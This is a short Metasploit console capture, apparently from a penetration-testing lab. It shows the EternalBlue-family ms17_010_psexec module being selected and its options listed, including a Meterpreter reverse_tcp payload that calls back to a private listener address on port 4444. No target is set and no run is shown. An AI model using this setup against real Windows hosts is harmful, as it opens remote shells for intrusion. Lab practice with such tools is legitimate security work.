 msf6 exploit(windows/smb/ms17_010_eternalblue) > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > options
Module options (exploit/windows/smb/ms17_010_psexec):
Name Current Setting Required Description
DBGTRACE false yes Show extra debug trace info
LEAKATTEMPTS 99 yes How many times to try to leak transaction
NAMEDPIPE no A named pipe that can be connected to (leave blan
k for auto)
NAMED_PIPES /usr/share/metasploit-framew yes List of named pipes to check
ork/data/wordlists/named_pip
es.txt
RHOSTS yes The target host(s), see https://github.com/rapid7
/metasploit-framework/wiki/Using-Metasploit
RPORT 445 yes The Target port (TCP)
SERVICE_DESCRIPTION no Service description to to be used on target for p
retty listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (A
DMIN$,C$,...) or a normal read/write folder share
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.192.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic